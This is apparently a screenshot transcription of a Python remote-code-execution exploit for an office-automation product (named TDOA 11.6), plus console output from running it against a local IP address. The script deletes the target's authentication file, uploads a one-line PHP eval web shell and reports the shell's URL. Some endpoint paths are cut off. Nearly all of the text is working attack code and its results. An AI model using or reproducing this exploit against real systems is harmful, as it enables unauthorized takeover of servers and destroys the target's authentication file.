 TDOA11.6RCE.py
2
3 import sys
4 import requests
5
6 payload="<?php @eval($_POST['cmd']);?>"
7
8 def deleteFile():
9
10 print("[*]Deleting auth.inc.php....")
11 url = targetUrl + "/module/appbuilder/assets/print.
12 requests.get(url=url)
13 print("[*]Checking if file deleted...")
14 url = targetUrl + "/inc/auth.inc.php"
15 page = requests.get(url=url).text
16 if 'No input file specified.' not in page:
17 print("[-]Failed to deleted auth.inc.php")
18 exit(-1)
19 print("[+]Successfully deleted auth.inc.php!")
20
21
22 def uploadFile():
23
24 print("[*]Uploading payload...")
25 url = targetUrl + "/general/data_center/utils/uploa
26 files = {'FILE1': ('shell.php', payload)}
27 requests.post(url=url,files=files)
28 url = targetUrl + "/_shell.php"
29 page = requests.get(url=url).text
30 if 'No input file specified.' not in page:
31 print("[+]File Uploaded Successfully")
32 print("[+]URL:", url)
33 else:
34 print("[-]Failed to upload file")
35
36 if __name__ == '__main__':
37 print("[*]Warning!This exploit code will DELETE auth.inc.php which may damage the OA!!!")
38
39 targetUrl = sys.argv[1]
40 deleteFile()
41 uploadFile()
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Downloads>python TDOA11.6RCE.py http://192.168.74.134:8081/
[*]Warning!This exploit code will DELETE auth.inc.php which may damage the OA!!!
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
('[+]URL:', 'http://192.168.74.134:8081//_shell.php')
C:\Users\Administrator\Downloads>